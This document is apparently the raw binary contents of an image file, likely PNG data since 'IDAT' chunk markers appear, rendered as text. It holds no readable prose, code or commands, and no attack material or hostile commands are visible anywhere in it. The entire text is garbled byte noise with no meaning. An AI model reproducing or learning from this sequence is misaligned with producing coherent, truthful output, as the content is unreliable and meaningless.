���=|(�ߦu���x^��(��h��u�bCq>j(,�x$̥7�{����0��.���Y��k��"����k��������VC^������KD���jkZS*�nT*��
b�!���=�9{�2x��zYE��ț[��C��\� d�_�(�j]�A�f�q.V����+�9�IӶ�%ςo����S����o���4R8R��U�z�\`�3��r��5ߘك��3<�̤�a�م�1�r�5T���Ju-�X�uۮ����\�Z�=Ux�giM��[0��C��|�����4)R_�)�3��a�E��U4�ű�7�5C��?t��)�Ɔ�,˜7#�#�j��h�(�[�ۜ�ߠu�t�`d��_m	�b"PF��!�#IU�C��8)i޲�e>����x	�ǬAR����O����"}Nx�-$���hE�Tu-�	��B���t�c�'��,�JU�h��%�K��pu�;L� V�5<���]|f�x�Pø��cu��~���[�%�n�5�+A���`���n�]b�1���7��0�������o:�ԟa�NbRE���j�Ll�/����J��Ɂ��K-k�z��*��V�o3l�P�)b�?��n�d�!�J�00�,+To�$]��S�8��/ã_AZ��m�O%@��o�Nҡˑ2��^Z��;�(	��:���,�M�1��/-5Z08�IaI����t��X�mEei&q6�7����v��	� ���J)T��Z��Z���H8a"_ֵ��m��&B�K|��#���R�K�b(TYJ*��dը)�+oL�(E��Z]�ض=0��
����!`�`ٚB��#V�����k7�<f��&ª&�dT�A	��/�����+-yStA���-��fVj���,�#?;B
�7��c�Z
�VthkM�CY��Da��k�N1
n+��)�c�n<�-0��k�("��`��0ʒ-����k��QD��U��8���GSx���<�� b�뼹�P�-�^į2T�R�_���n�L ,ߕ���~i�C� �zֳ��K�qΙm������T�>������N<�-d
���'$)I�W7i� ����6�E��j���ݒ�j���B�5Yp%��%/w��H�T�
/Q	M˼���b���3P�6А��wc}6 xX%c١�l��kT%R�p<'��'�g�2I�׋~�k�t/^��!b`��gA��'PJy���ǂ)��=ϛ�L��Y��h��!X>�!���J�X�IYɍ��{����b^�n�*l�����cu�5��L�+2T1d)�l8�C���
�E�l��	,�k�	Kg,C�6�����o6cD(�y��\���]#1K,g�Y��M7�����;H�J��m[/��9�([M��ϟ>}��6�U%VBx��̕H
hl�=8#$G����:�$F2�?�7�d+�Q��+�z>�Nm�	�T��B�Ʒ�S�VW�eV�&Brp��5,�e(X��� ��BUjE�Mp��	lk���2
��\kFrJ=��m\������3.x�s$��a��4�>��)&T9��≻C�`��D��Շ�W.��a�L�9"?f=��h�ܵ��{�/����md�,��I0��(���^���q$[c�T����(���WЍ�d��P�!�>g��ݫ��c�����<g��黥'h&����4A�5n�t|U�w^A�4��sȷDD,Q�6���	׉�YW_����>�7�V���f�D>���_]h~��KeN,t�r�G<b����붯>�5�tt>��`Ι�%�V�k��Tto������a�X����.'OQ]siu��`�}s&��Ċ`���z��L��O|\ʁ#�#픲�kiX%�`���4��6���i�i�P���b2�QژذiPD���:?��Q����|��*:dP)�D�X����(W�櫒�%�g�`U�J*�U�������lvi��{��CY[�f��Km%}��;��	hm&��bI�:���"�~����[�b������x�����'��+�	�Q��CL*�IA��e��w�����%�ߖ�c�7ME�*���aQ5m��Ҽ�/ypj�+(���%���],u�;�a^S�����#�Fq�
欴�n �,	�~C�^I7�t:�LX�y�0�53Ev%3g�KnX��0g�[<��k|�<�X�b����]�e�ɛ���޲�j~�a`Em/��Z
���EnM}���b8;"t�4��؋�U�M���Ni6}�`�����ȂV��DQ�jz}��'U�9L弐h;��b.��WT�p<��=�ҥ9l ��Wq��GU�q3�Q��D���9���ғA�m�2���i]��C�`����/�ߦ!'V���hj�Z�������"e!lU�o{����/�o�2�`:4�G�����6�`����q|�W/��i��B�#,J�ʧ$���.���� �LP�$�[����O�K�C3î�����ş���U{��������3u%�f�o���D��u�ðfR��1P�vɁ}} ��
�SZ�2K���ܽ��\��j�+	0��
�fЙ�D�V�9��NH~���Sk���v�`a͸n�n��������G�DS�*lQ�/~��(xR��jrv�!��Krz���|ctiX)�%ۖ:A� ~�޵���>�ҧ�u`S���v,��B�pw�����zg����wSE�pwc�B�~J�_#VT�w�=��������9E7�r��A�tL�őiꄚ���U�2_�UҊ�`ŸǷ��C�.X�Q��SC&�*��ʁq�A!
�(�P!R`j,���";�s	˂z@-����:*W��h�F!}�mV�Ə?S��1M3[,W	���{�)N� � G ��B���6��qb���a>��/Q�D�������z�j�K�u��{۽=���d�_�	#]i\������F�6)aפ*ܑ#�Y����W�-�e��d�hTE���(����[�щ��ٗ��BD!��B^H,�d�"I���;j���D�(A�N���C#���~�7�c���n��ƘW#fP)�lh*�e���3��3� ��H/fls�6�������y�{����\�?���Ţ}���u��~�}�qP��x��c5Dfu���(���aʂ]�!X%/�6�&װ���vH%v�r(�&�a�a�easL���R��**9k��&��z�6o��zj��� $|
̘�.�@�ASi�_�p۸}���k���D��tH�^�R;~Ǧ���ڼ�C�L�����|�����������P���ڻ�x���$��jx2D�AҘ�D�Vº>�۟DR
�s�X�Ԑ�Ęc��WmUU���-��
��}��K����,��K	�A~�]ʶ�p���8q�c��X�Bj���i��a��>��'"U�&�q�E X�+h��`\'z��>Q6EU�Ub���QLN���f��rN_]Z=���@� �_|8�f��8Vu=���)�!F�m�q]~r���I��b#6�i�P�'}���=����m;��7.`!e�Ƥ/��˱_�J��8�FC�  �!�a������q����:�q��
Oÿ9�����)mD���<�E���l�6 ,3h���Kںr�Q�e�A�jq�e�M�	���3�$Z)�c^�	x��@Z��֯I�$X`u����U�6,�p��������#�������NkF��@*GW`�3TDfJ�
z֋`�+��l('�A��Pײ5d#_Q(�V�:ɛ�'ƑY��aq��|�>Rr��X�Z�:
3�K��E�ѰZ���X`%�k����d\-�<jфmr=��?>>?�Gv;��[�a���tQ�G.�Z�)I�]���@?=:�����0r���:N�w�A�}���3:�Q47}Vs�gk���tH������}m���v��.�h<#$��x4'�Nb])2��yQH>̶���K!�����9�ݽ�7).M-���3�rO�Fzy6J���!y\���mG
�#*i�l���ֹ���"d{���'"�q<�Sج>}M���J"@cJ��������17Z�����ʽ:�=s��)D"���:Y�؟����-K53R�߳�-�6�R^��ex��r{i��$������*v�!'��^�5'��M�ڕ�Mʒ����`�/Ge���Xu���K�A�GH'�TBL4dF�9��F��GP5�#D��H�*�vӶ�PͰ#j��^Zn���׷c7�C;	5(��t��-eGf47)˷�2�,�=�ͤ��8�L�
/�b�!�[m>>�B?�uCsS��YВݯ=x��������t�����}~?-O�rN��%,�Nj�)�ߝeW#���;j64 ��B���JO�2��>׆��]��t.���s��KZ� `�,_�m��R+>�lJ�&��鴕S�h�?��13�Ҷ�-�,�x�6FUPk	XW�\BN:���ٚz�)C̹�<gU/?�ݿ�h� ��Y�jХ���̰�e�j�g~�	������7�������9����q��&�dTPv��k`����h���3�8�������7/&Xn�7Tq�ڝǃ-ΞL+"���9�#gV(�A�+���	���i�hAN\N������N���Χ��F�)t���j�x0�]c7A�$�q�� $`E���'��C�rv�h!�q� ��S�,��өBq��i(y�u��M��s���͛~��`?|����oק��+�s���i����H���|�m�����?�����[�K�h@D"1y֤i�����Y�M�ZnR��m��ici����o�f
_/J͙̗r��r����GfY�t3�c�P�E��zj{��Z�h����si�|�q�`��%�;�-\b�)*n�6�{��y���K#w�F�eXSJ���S�Y�i�p���ڨ�8�cT���h� ��Wi����`�fi���_'�|�����\�N�{Xh@�p�b��,���x`���7[��mkR3��`BU�@."N�`�ңQ�&|M��G��_r��G`"�4��W\���F8�A�4JC�Qz�ts�:�$$B]�-�|��-G��.��    IDAT�����i�$S�j�v�OHY*���ps��/3�����IYڔdh#��+c�)��v���tgU��tu� ����:��8��H��U�L���=��u��^ìNy�i�٠߉���^.q���_������}�Yz<�hu-��?T ��x`P�z#��T��$������$�����Z�΢�[vǖ���@l�0b�^�IUx��������_�ohw���\gs���X�n�ר]�\%�9?���c��8������Y�k+p��`9��i��ɠg�	*�{CI����5�(=�m )�S����xB�&��5��'iqZh�A��$b�Y���ȴ�	��:���;���}���e��0Eb����݂1�K\#�E}I���������߷<���.N/<���~� ��JSP,Ƣ=�!������g�4XN\bQ�!�$L|a�D��F�X
e�3�L�8W�V�צ��f�T�Z��	�2��,�i���wY6Ȗ��a ���i�k��
���,m+j�h�i������.J�
��`A�D���8����|����O��~���$�P������HZ�_�����:�'!X� ����6xWzD�y�%��[X(�K��/�Q��
.����A���(8W�	�.��!X_WO���dNOG��r̈��h$�P q.�g}Ւ`����½��^��Sl�.ݮ_aų�����t>NZ��H\Y�`�[��`]\��/;�~nIY[�WViwѰ$X��15	�B_d/���������-iə�B�|t	�F���eAt���nS�U(�ڨ Q� �|�k�zzʾkipt����5	h�����HX�HhK�:P�ø5���������n~��p�pn�V���,njd�]	-2�nX]e����Y���V�R�C�XQ�(�R�����*IO��_aQI����I�����*�Ne�� )���Ep�P�Q@e�=+ ��&ҿ�E)~2�kk2HwҴQh�(�* `�=�z�)�pbbRR�5�T��r����������'i���(�ԥSVĥpK�S��}��G�'eC����f"�i)�j�`zK�i�Ubw&q��>nY�0�@
�sj��U'�Eŗ&��M��IXU�`!e��:���on,��E�'Gٿ(���Ƒ,��/�@@�*��DI��M��DD�&�� �<�jI?L6�Ȇ�@��s�-93/n�I��q�N�{�9�ne��R�"�.�x�[��gcA�5�X�a9/�<�⹓� ��PH&S"QQM�i��"�K`�K#?���YQ�%wg�S/[/�7?�a�G>�b�<���2��J���y"����i3�o�'�l5E���o�:������W*2��Xg�v��4�HqDp��R�պ5mQGlK4��sgr{�)(~6��w���L�
N���͘A��!�+9���+���@$]�9�>���^�;J���3)�{qv��bMjX�����6>�J6�M�}���zeJd9�z�ֿDm9��t��8��D���T� 0oH�V>
X��jVH����qqXuX���E�V"���F�|�i�Y ��I�5X~�e���W /8��O�'+�=��f:e�
X�>a.��㚖� "��V�7�Czɓ}���+>�a�����D/�T���0˜�Z|�����%Y���R�j�s��<7���1Y�䋳�Lurp��Ҟ�8����}pX_�E�XM�vː�8r7����4t�
e,��E�B"��)����	4I¦�ͤ�@Z�-���,����P� #,a��ep�ym+�ۅU��um�Z��a[���G��3�E~�c $?�����9�����JO�YJ��
ʖ��K��t�^�)	Q��cN�[LY�O�Eu��HЯ)�D%��q�.� .�	��J9�3<����,16����<
�!�nu--���H��xQ(��D�'*�>W��r��<9��'Z��z_`����I`}��Y��E�6V.W&��z��~p�MXQ��7Zg���.
R�62�\SM�H�� ��[ե�<a�"��q�н.���c.�u5>�Lq<q�9ڀN���ߑ� �BA�6$"�m�,f�/|�r������N�2ϕ��@Z|X���X���c�c⍻��*��;O�h�������E�9�����X^�|���~]����&F��5�x`8�4e�J"K�����9�K<���2�5�Z�2D��5��D�PO��y����`�?�>��SE1�%��z?��+Q�8<L�;�	TI���`m�`!:s	�\�HL�:C��?��'�Џ2-�s$x���0TK��}��
��û��$x��Yڣ�K:��GE:�������$��2���ҍ�.Q�H�,�|�����ۓ���v-�	��G�\�37s��B&�qa�`!���`�9�*IX��H�r�_޼D�w�USxx�?`
URr=$�HN�%��]��`�#��X�g���6�:Z���p�n8��������K-���l6��ق���+���$D@�ð��+7S�ٲ�kk'q�(e�[�[$�&X��x���i���Y����΁E;`��чe'C��g�i�]�7�H"�ae*�a�Af�."M���+���!*��x�w�4~Mf�Μ�����������=��lc=�P
���(vV|5�� ������rpz��Q�����U|.���'j"���p�a�j28����0�"խ��ż��֟iW� ��X�Ff��q�E1�چ��JA ���)��+m���v�	�4�A[���*^��n�����h�1��XI�61܀6Z��cCa�9�$cӑ������X�t� ��#k��?�?�Ђ�e=�3�I�L��"�S~LI
|�Ҹ@��O���9x��uΒe������ `��d|K%�UxH�
���e�>!��e����LZ����uG#t吣�%�$�ݱل`�`�b�1�&�id�nX�}	�PҐ`������J����Ӻ�yM�����t<�� V�P-O�eɡޛx8�GIV�����?��-��4~Р�R� ��(֑��
?��Zbv�3dE��N�y۶�g$���_ ��eu�~)"n4Jʀ�Rk�/푒��\!]a����#X(JE�!��j�J���a��i��Z<���S��"���d�p6ƶ�+��e��Y�E�/a����V/�9��T�ILy�E8�X��w�����r5��kU/w�!�jw{;���Hnw�ᅋ�$�l��j&�>6��$+��PHId9q�
��Ӱ����*���]���%Hqd������qj��=Oxt���|m����Ce�%����Tt>s�"��M#F�1��#Y �*����&���H2e&`%	p��4KFI�Y�����+��y���_`e�
&�M*�-(0j��1��t��������	{��ʦ?�Kf!��lx8|�����D��.�3��:���6�"9:�K���6x���F�R`Bg���D��12���(|��A`:�
%W�e�9���`̋qa�;-��h�rx5��lnwl*_8�tK��Ac8O*3��Z`K�U�r�
�3�| wRpwM�"k��q8�׿-�q����z�g�NK��n3hG����m���O��,'At�CkG���ց&iH��u����O�ZmkDV�A]O-�g��(y'�`�w<:����&��|q�
x���e�4�5�"X ,(樀&a�Fm[���aHGYo�t|�h�|&2��V��d�~0�?�}ͮ�\��Ve���_�\�k���B!М$b8��DĈ�\�h����N_.��0t������~(�����>����Bc�����^k�}�7"�C��{���;������
7 彔0�C�&���,�,����kë!;�FA5��mer@^k�|��1c��+�JW�ݠ̲�Έ�XSwľ)t�J�W��IP:�g�m�+P�>��RXX��'�ψ�CdQz� ˠ�M���V�����,w g�`��u*XZ#�pSC଩7~��Vw�Dq��[�,� V&�&X���5[�<d���)�"��)��2�yK��b-���2~J��/�鱡e��ij�*�j>TBQ���un_r@Q@8�#
�U�q�����l�,*�����0�_n��98ޞ�۬T���4Ԫ�é��zѪ�N������f��	���δ%�β��նdyHzI#V$h�E�Fz�o�F���,����e.�X��j=���.�иD�F�C����FD�d7Ϸ�,؎<�4|[l*����l
�g�U�
�����ݷ�-Q�,I�;띗`��V��Z��4Z%�`�����6���%�Z�h��BH}F�Nθ"ap�x!O�CBck�nfsU��}z�ͰSOH�U�C_�i�R�Cw8����{��O�C�GEZ��B����43���%:�zM@�H�2"/�6��0�_~��܂p�7Q��u�;���{�t�i�Y�?M��`�Z��m����� �̐��ж�Z,��q�ʃ��s�UV�f�r�U����!�HW�#X�'w�-qig�6�d��@U |��y����	���S[����'�)*K�ۥ���u�8��9��s��S�Y��}���i��?|�G�m\I9�!>;B}	����浄������tV'�¨g��U��t�wk�;�����<ɐG�
çn�eYr��.`Ej]=�Q�ÈW�(��
\VΆ.��m�A�<{����k�a��on�"������:6��T�����.�Y��Z��+�C+N���W���-`Y�j��;����+/�^,rpܼ���(�X�cr�(Sq �^^��
J_K�!����Ҙ�	>���^��x����N�Vn�Z��X%���Ի)ZEY�M����1<Q,���2؟���o�y�h Jw�Ior��.H�CRVN�i�Y�~�X9��PK˹d T0�6-���>$!�
�C;yg�ڒOؘy1��O��QK]G���\�)��t̓]�(I]Hw���X����MR�[|�v�5�r��mr5Q���s���t:Sc����Y8�vp��4��Y�4LJ�,���l��� ��wP�;LÎ�;�\̽���b�m+<YFAȨ"�6��M����
�F�a��,5�V7��Qw�n7��f�� �9���N�����zEz�%s��X�X��T�ATo��@mc`���$L�z��p�'�a�<��� [��v�g���7�#X��hI'`�4d�����aj�n5י�=�	d��i�ث�	X�^�i=���r����O�HZp�����$3���~�����rҶ�B"`�,^�Y��u��+��y���z�sk\��l��O��{*X��������l���(JJ�U@�湩�Vޖv�gd�"�8a!���� ��ұ�=0�w�?�ku�3^���h���|pZ����A�#�Bb<��K7L<T?�P{��<�W�b=ai�E���s��\�_���D�JX�w�Au�C�`�\nw�͉�Κ5ٔ��d{����΃�*��{b�Z�1�K�x��BF�*�,���<y����ҥs��O����G�&XA���da#pͣ�h��#X��t4|ݮ�4T��W���v1�XLE|�#K��'X}r�Ӗ4$Xx�����F��@�o`�����z��:M��M���~\��,�βf�\����ySE�����p�kH>��5�6э��l��,��
��t�D��\�~�{.����&�-��5J��uU��`v�*^>�Y��l�t7=es������H#�W�b;��o	X�YmȊ*��z7
�Znd�
�����e��c�q�~����I`!�C��3?N�>�/�b�e{v�}Hi�M�(�<�� `�,�R�婮v��SK�Q���Yp���� �H[f�!�ɚ �vx��=����En����4�[��m���0&}�`�����Kd%��.�J�rK����_ʹ����<|<���,ܜV�ekX�F��ǟϻT�d�����p`0t�f5�v�H�܀��#g�����nK+��W�8��Y�����&����H:�d-��� a�`=�l VO�Z�0�t����7o��4,|�:�笈�ٗF5<D��0�ߐ}a���F��H��~L�Y�g�=�����;�.,OY9"X�S��FU����I�����s����nl�Sg�,���� �(l��9�[^�X2����=o��l)s����)+�n�ʴАՋ &{4��5�g�P%N	�Py+�~�)&\����K��V��BR�Ȁ%i��_-� �~���۸���?)��X�3�ѱXw���Q�#���$Z{h��Qv����i�?�"��C0�ĕF4���\c������t?:j/Jm����a�a��=�ycg���2�tfh���9��7�����8���fA�R#��#�:��ҡv:�ҹ��bIaS�W�|������Jb�dیN�)�� �/��(;�:��F�'� �J��}f ���)���<?V&�<����ݼ��6Cd��^u:��֗��O��6U�<��(�l��c�[5����P`�C�Y�:FSqP�U�/R1��~�t����Xt�~'�L����u�&��*/T`I�����7�p��Ux�'U�J���Y�9 �Hkf)��D��@f��#��z,/n�,n���=4�/_V���z���r$����Pqh�9}�l��R ���V�A���'��D��t	^�r�:�%����V]��r�?5�ch���e+h�:n�{�9\�厛m��k��ڪ,�I�;u��(E,�p����Q�˹g����ml^����6=}��,_V���/�������W=.V;� ���D���]!���b��Y�3����ђzf�b��\�ONM�g�B��: '1��5=�o�k����;aH/�2��1IYe�hRqP�!y��fD�`�I+�`io}d�ܢ������W��4��n�<�_��f�qA)�:s�?����/.��sW�-�L�3��hY�y>��/�� �	J5I��
�F�?V/yik���jy';��r��ʦc�r�ڨ��>��][��x�N`�r�T�҅US�fm�V�ZFC���E�; �����8)�m��c;�-�"���巗�[��D:X�ⷫ׫�ד�����J;�K:+e��,���G��z	�jh����z�&+�Ꝉy�v�9��`p��P�m^�!"�p���M�gl����EO�����t:��T�R���ad~����F��B,�:�m�{v ��v�q�و�)�L�d��d��z��G����i���c�_�.�=X�����̦`��,{`���,��,#�f��2��I5���w`��W�'�<��Zn�.�H`��wSf�Բ0+���5m����Nm�,��8�.���ؑN�,6�%l N"�`|��n␭��8��o�U�Q���ϓc��X^6a���k�D�ʐ���U��o�و/G����X�e$j莲�e=N���C�X�D�&x�֛r��ט���c���V���UgT'���+al�%&I��-GMC�#6�n��CE�. .e]!�mV�n�ߍ
����×��{w���`��n����f���Y��xzn#f,���:(Y9�l�/�u��fCb�`��>SQ,IH5��KĲ��Ѐǌᛐ"J�0,�|���Z-�Q��(�jjS��,�~`��0�ߠ6V����+	�o
,���*{��"��؏�:aV����1����糋�����D����c7�9�0V��<�sd�Ԭ��Ų֯`�b�1I�����+e&.'N�
�ϔ�Y2FöˆŚf�#}�i%�p��<k�p�H��=G
�WCҎ>��'"$�J�"k3L�b�g��m���Y�O�0���yoK�/������ݝ�כO��%�ep�u	��&#RX Y���h2�)5K����h|��J�Xj��+5rMJk:1��7�Z�%r%�!��D���wz�X���I�q�r�]��ʧU    IDAT9����u���;ۈ�{t���T9{���{�������Va�sD��,��3��%��כ.(Y>rf�:��mTMF�a�74+6�l�Ёځ/�z�@qL)
���G�]�*��x���G�sw���Dl�Ӊ���Wm�(�pl� 
I�#�h���,�΃�ve�������?U��q����=�ǁ�o��|�.��~����eҁ�b���֜L�I��HE�J������j��������M�"h���5�j�õ+%��G���	��a[��9�6�J�a�.���������r`�k�n���Ɯj�������y��C�u��sX���t�eɇd<�VŐ If	��8��5��s�� �4+U�Ru��^�@�e��@��y�f���"���Iܐ=ܒ�i�������`M��c�Tj`jFS?���WјIOo\3+z����,�h!e���MP���r�ό��Q'?�Y����r���O�x��R��VfK3L�����f���,c���ه�[�P����YS�,]�-fbjLئ�J��Lŋ�{a��r%��j�'�A�Vk��Z��IYV��U�� ��
X麹xX]��.�2`W�m�E�����;�|2�~>?�Y_n�.��w?䉁��=2��.<o����y��Y�6NJ��	N�,ˤ|�]GM�뚺�EQ@͎�jyE�R�^���ԨC�׭���Gғ�d�D���b�|!Aib��!�f􆉄���A3Xa(�|�94�2�C�SVpd���q`!{�g<-<�Y|�r�tk3X��ί�k�<�gl�����SE�")�Y�K��ˑ�:kȚ1M�A�Oz�q(#�})��U$��)��P?�U�S`��YWm�r� p �n�P`	�� ^pJf��υ�ꌵ-/C6=2���������|~�^��CO0C� >��=��D$!��v��.n��)�3�f���}�j�U�3�jԫG	/��:�#|��\��ryLE�lԕIJ����\���Y�G���v��Z�e�f��*���V~{�#�;�j��ok2�&��ƽ�����n�����k�iݢ���GH��Ŷ��x��Z$'xB�X0)Q@��&%����4�M�(����g��?�����R��ey���}���wy��@����s�I�'���,���J�g3!z$�sB�Ö�-��C��/��`1���e��c6�-#�5w!���5�Ό�V�S�9��X�����������ݰ�T� ���V;f���]�.�Ϸkp�ܽһ`��j5���vd�]6���5���!���G@2׎s9ʧ`\�+�M�74��ht�Q�J�b�n�!�⊇�H���C����܆�NHSfL�g?���X:y"��΂e)g�&�t��	NCF�5(Zb�bWw�;���޾�-�����|�tӾ^��GQ6@c�L���ú�j�uЄ�@H.��,�v6�EB�u^؆��PA�g�A�A��O���j��E��J�
V�t��Z�A�����w4�,+�,!��A����quc����ZVM<��Zw���^��~�ZѬ��^��˵����+V���cu��t�Pf!��b?O(�FD�ehK6�c3(Y~u�ǖ����D�[N*@U��f��6#w�"}F��6s��܍�aU�1�U�U�R�|�ԼQ�]�}f�`��M�%�wqA��Ն��Ҳ�]�+|����r�U���'k�*�Dl�Y	���L���'��$��,X[y?,�!�%T�X�l�����KZ�b�W��pԩ�rI�NbܰpE<�c&i���߀�`�e�����e=�Fx��!9����,��/�Xzmv��s�rl���.O=�2����e�*�`�&\&��²���(ۀ�<c9���i�)<���y��L<�ߙ%/��Եp��u�7`�SY�h���� �N
�e`9�lP����V�����B��uS��b�FV	�;Ų���?Ag!Հ��@�j��T�Z�y��9Z�VZ�a��]� ��}�q�>�[{������i���`��"��t�����w�[%xУFn�mv�Ѳ��㻎������u$0e':�9��TΗC���W�_asv�y��b�a�7�ݳ��S= T�CS��h&7$�:J�*g74�����v	��O��>�-�����ª?��L�yQ��L�@K=��ݛ��t�e��Y�W ��m<ƌS؀�XnN�|�F��:�Zu^G�-�
�pְ�`��Wu�ꮗ�[�5-I�C�����UU.8zeG����,ݪ+z�O�MT ��X옴u�
��/V���9��jY�b[��jU7ÿ����p�M�b�X�]��&�_�bҲ�F�����2�J�� X�A0�s�������Z͚��j�@z8=��V�b[W��C�XQ���4�Y��'�YUQ�iaYyVB��i�n��ò|{���4L�Ӭ��D"@�T��T�M���	���l7g,N>�o��^ڜ~�k˂�G����"�Q>Bi��L���������Y��ۓ)�C�Y���0��� +�*�6���h���²�<7���h@��8Ά�����c����@��0�7��6agA۔Y���F��0���e��p��x�2��Eβ
�Qw��OR_����q�I@��vqcN��=X=��t����硰]�̌���[�A�u�`�z���<)o#�b;X<�-cY�9V*V�ƺ�;p?c7�T��L�l��er"���F��,�Y:�c�*���g�'���uJw�-�0��ʓS�:Tw��˭����4���������k�Ӵ,h�x�,�������B�V!6kj�R:�C���:�r��'�|HG�����lf3�63�����"���u�X��7/	p���O˒N��#G[hY4-a���l#`5���r�5������_t-�kx�|.�7"��<+�OG-.[�E:��\�2&,DC`j�Ƅr�"B~Qg��c�BA�I���X��Ċ��-�8Mm�2m���f�χťKv\��F��"�t�__��ɰ��R��/
~_ĝ��GY)ت�s���r+h=�_�ϣ%�5Z�<fٌ^k2z�'Z�e��̉%3�n���_9F�L���Ѯ0n��1*��xp���6t*Le�MA�b����ʇ��E6fˊղ|9���,!�w�f��֣1-}�>��n$�X�����8��t� ֛/��<�''�,�eo��I�ZF�Č�� �f�|�����N.l�BXV��H0]P�wݬ�f�!���� ֕)ZAh&o�bk�`u������\>���멫�����l��s1�x��ߩ�<�U-�|�2������\X�m|��|�rםNo�'�~m9��o�����|�~��V,�e������Ӳ�����``^9p<�)�MC�����$���x�Xꆱ�9$+�*J�����ry'�?vv��J�-�������\bQsI.�����-�3?���A����y�۽=��	Ӱ�@q=���B�%rBb����S7��bfԷ9%�$7���'X�+CN���(��
k]GMe�hפ V���U],v�q��f G�/�P.�$�v\�
V�������Ϊ}]�m�C�+5����U�T*E���D�[�*�t"����۷/=A+|�ǰ4��y�%�h�!X����,'�X���=�?�*,�Ji??:�q����`��F�����8X����R<���'���l�l�0���ջ�w���JH+�c�X��v�����ni����7��Z��tz�����z��]��[s�(,����ʭ\�p>�w0�S�~n����v�[ˆ-��� 0����h]q:�(��]UȆMY�#���ۋ7�7���kͩK[W6ı���jEh������������v��"�i�x������Ň�
X�ۂ��}|	�� Rt��T�+n�J��}�	'?��˹r&J�<�(L�!��Ӳ�O��7��-a���� �o�@^Wy�HRN"S&.���C��%�ڊk>����@���r4�Z�5���>}���`:����:9�?>�V��J�I�O�����U;t	�v�]��[F5�a&]�"GG�g���գ�/C�B�
�ߦ4Q@kM��!M�����>ޑ�6�B�T��ׇW�ޜ�+]s�Nk�q�������Q=��F�Қ� �fC����]�"��'� \~�s�5�u>99ਡ"����+:G��L6v�V��.��j6�ooo���	�ڑ5"����EaS�f���˿��[��E�7^F�V��͙h�������W��b���5���?>|x�]:��'�1���BW�rl��L�4��|hre��x���j�ʉ�<��l�H0{������U�<�9�̟�WkBI�@��*Qk+�b���|�ћ6�F}�Z���� �Jl��ȵ:�8���'��W��u���VW�f���U���]iKݸU��cX��_ޔp�E(�
	V��Q]�4��ſce�{��U�r���X�r'���G�?�0�W�қwO^�ȝ�o���&��h}��Jq
�"��3.�{����FG<��D��'��R5�����Z̻���(O_W0�D%BFx�C�U���A�ڴq��뇇���7{|�	d�e�m;�2�f�&�l������/J��j��"�����Y���t:M/��3�Z�Ѝ_,�+ؾ��(q��!c��Պӧ�X5$�](k�^�sd[5���j�hv�����Vy�m�sbI����~��4{�`����������<�G����\}x!zSq��/���Qfy`+�r�p*fMT6KY�$�g7;��2��Ý�������<�O�%8,�Co�~��}�>HVv�e� ��1�M��|��4������U�,N+Y�8i��
YQ������v��Zů�u�S��;��4-ĥg�-I�<RV�)�oe�~��JE�?�(�0��P��}�!/w8���H�ۗ�K�V�6	��dy������Q��&��b��\���Y#1���;�o����S�[[�� �X,�r���(���bCv����`ՠ_ء�y�<eQ �R7������F�i��9l��wR�Z��d�C���Z�F6�<ʭ"/��������[��q||����v��uv�̂�%�ш���Y}����t�H�����Z"Y���?s�U�I>���ϤHV_I���$e�q�2D�E��?���b�������GRj�Z-*Yi4�d*Ұ�J����*�GZʹ����bfbWc�)|N3�czu�\���K�%�y~��AZ�����`Y[4�9�̈�R��}f����v\4vy��;i^4�~�;&���P|����J���Ī�)�%\V����,u�^4�uϰ^�YYM�L3d�`�D��k!/���(4��t�����I��R.�D� �u~�v��N��$i6�rek�[� f�Z�XE�o�}�kM��pҧ��p~y�ws+w/����3��^I�(�L$�Z~�&�牿`Xw�M۫,���}����h�H�4�7�#��`iEJ���
Nx�!�5
�� ň���ɮ�ǮK�:\dO�e�����z�dջ���)tE�&�amVЖӹ�e�ˊ�V�Q�fZj����T�:����kH �<��%`�������uw=�x�BYQQ<'�i;&,�Z#5�)
�#��K^%���f)����1�9����*ˁ�����1n��m�όR��8������Za����t՘��6�'����t�ݤ1�i�`#|�#=[����Q���]D]��EsڼP����aͿ ��Q㞽_OIY|Ck1��Xݮb��Z]G" �)�L���B�{x��	)'|�Q�6��4e�����,;��]�Y\��]t��YKhq��H��N#R��Z���m�{a�b�Қ��A����4'6C��0�W�O�c�_�e�u�H�$��T5İ�?�,6Cֹ�ae���)#$Ck쯆�Λ�Q��$XQ���c�aqb2M��[�km}�@�>n��]�]i�=-i�Y&\��X1k�J�H�?��n
9�F�Q����X
x�s�o����/������2,��&���LD�;E����R��%em�R��
f�Z7���2�U#=J��7Ir*�2�x;3M\,��J�*|Y�ְ$�bZ�C�?����|+���O�2�Jl��
G����"E_��l`�',�`C�]`� I9���`l�s���{C�1��"q��8qK1,�uXg�*+���?aadjQnIbyM�ER��I��s.������A�v��V������@0 �<��`@�u�ۮ�e����LM��7�ҕťyC��2�oF}��#'������r�?��t9L�,�L�?�?��~�#�֧?2N��)2��k�*���q��U�[��Ժ�ti�oE�VD�tO*�h��*J
���<g3;de�$3#���S���5F�[��Kק�� Z�J�QMmc֠4��ef�zi�m��aWb2t�i�_�h8ޚ�ez���Pn�U����V^W$~!���Cks����&����ZY:���5$ki<�Fi��J��:ᓲ%]i2+��,]�%�X��_�!9��o�tZAg�h�p�kX����*�K�d6����Ye`��",�Z촀��,�N��D�3t��P�EW���I./glS�4c{�Ń�;���#e]��vy���={�O�2�/g��������@R�����Є�	�	�Ǳ؎���8p�8P�*�2�~@E�N������	���x��mi��ó��ɗk�^�֦ȣ��!ۉ�Ȑ��}����]����^����s	NǕ�eR���e�*ɼ�<P���؀��څ�D5�"T�#L������6���磕�Ț�/�<y2��q�>�,�Y[XZH�O��3�1-9k^`����U*����܌��H�m��؁��T-70��L�I�6$�a e�J�Ne�f��5w�2g�^���=su���&�α�*�2&F�פe��],����h����»v�,F������éa�%	>����!>=js�}��w�K|Sn�7_�񦢕�V��&��Tč�-�@��|��&�'Ebfغm��$�o�WW��v��zuu��Z��+K�\To�J��&�^��ң�W��(����������STC�u�Yzÿ�������0�}(��m�����'�5D��F!��x�Ѳ�l6
������P�a�eq :$h-���Y��$��ߠ�a��U�C��AP�R�V���Ҕ�IN��R�݆���:���vx�����
�á4I����J	~��(����%��^	�ܯ��[�5���fv��=���6931+�N��e�R��E���݈�k�K�g���R|���/X�,	D�U���f�C�Ĵ���v:7�jn�%�ʀV��������Té���,�������|���<��\z]*a;���6,��y'�r�Y;n'h�!�C�a	<?y��
